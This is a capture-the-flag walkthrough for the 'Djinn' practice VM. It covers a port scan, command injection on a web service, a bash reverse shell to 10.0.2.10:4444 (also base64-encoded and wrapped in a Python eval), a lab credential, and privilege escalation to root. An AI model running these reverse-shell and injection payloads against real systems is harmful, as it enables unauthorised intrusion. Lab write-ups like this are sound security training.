DJINN
Description ⤵️
💡 DJINN
- Level: Beginner-Intermediate
- flags: user.txt and root.txt
- Description: The machine is VirtualBox as well as VMWare compatible. The DHCP will assign an IP automatically. You’ll see the IP right on the login screen. You have to find and read two flags (user and root) which is present in user.txt and root.txt respectively.
- Format: Virtual Machine (Virtualbox - OVA)
- Operating System: Linux
Let’s find the IP Address first »
1
IP : 10.0.2.12
Port Scan Results ➡️
1
2
3
4
5

OPEN PORTS >
21 FTP (Anonymous Login Allowed)
22 filtered ssh (Means there is a way to open this may be through knocking ports)

1337 waste ? [I have to check it through netcat]
7331 http (may be vulnerable)


FTP Enumeration ⤵️
Lets see what I got from FTP server.
Web Enumeration ⤵️

After Executing id command I got this, Command Injection working properly →

Now after doing so many hardwork, I got to know that for achieving reverse shell I need to decode the encoded code inside the Execute command →
After so much of hardwork I got to know that base 64 encoded code is executing which decoding it inside the command injection : →
1
2
3
4
payload →

bash -i >& /dev/tcp/10.0.2.10/4444 0>&1
Execute →
echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjIuMTAvNDQ0NCAwPiYxCg==" | base64 -d | bash
Now in return I got this →

After some enumeration I got another cred like this :
1
nitish:p4ssw0rdStr3r0n9
1

user.txt → 10aay8289ptgguy1pvfa73alzusyyx3c

Now lets exploit →


Lets see how sam can lead us to sam →

I got .pyc file in /home/sam/.pyc After transferring to attackers machine when I opened it I got to know this part →
1
2
3
4
5
6
7
8
9
10
11
def guessit():
num = randint(1, 101)
print("Choose a number between 1 to 100: ")
try:
s = input("Enter your number: ")
if s == num: <------ This part num
system("/bin/sh")
else:
print("Better Luck next time")
except:
print("Slow claps again")


Root !! got it →
1
proof.txt → 33eur2wjdmq80z47nyy4fx54bnlg3ibc
Summery Notes →
These are the important commands, I used above.
bash -i >& /dev/tcp/10.0.2.10/4444 0>&1
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjIuMTAvNDQ0NCAwPiYxCg== | base64 -d | bashsudo -u sam /usr/bin/genie -cmd whoamieval ('__import__("os").system("echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjIuMTAvNDQ0NCAwPiYxCg== | base64 -d | bash")')
If you have any questions or suggestions, please leave a comment below. Thank You !